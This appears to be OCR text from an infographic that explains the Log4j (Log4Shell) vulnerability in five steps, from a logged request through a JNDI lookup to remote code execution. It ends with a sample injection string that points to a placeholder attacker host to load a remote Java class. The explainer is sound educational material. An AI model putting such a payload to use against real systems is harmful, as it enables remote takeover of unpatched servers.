 The Log4j Exploit Explained
1
Data from the
user gets sent
to the server
2
The server logs the
data in the request
containing the
malicious payload
The vulnerability is
triggered by the payload;
the server makes a request
via Java Naming and
Directory Interface (JNDI)
3
4
The resulting response
contains a path to a
remote Java class file,
which is injected into the
server process via JNDI
The injected payload
triggers a second
stage and allows the
attacker to execute
arbitrary code
5
${jndi:ldap://attacker.com/exploit.class}
(Attacker-controlled server)
(Java payload code)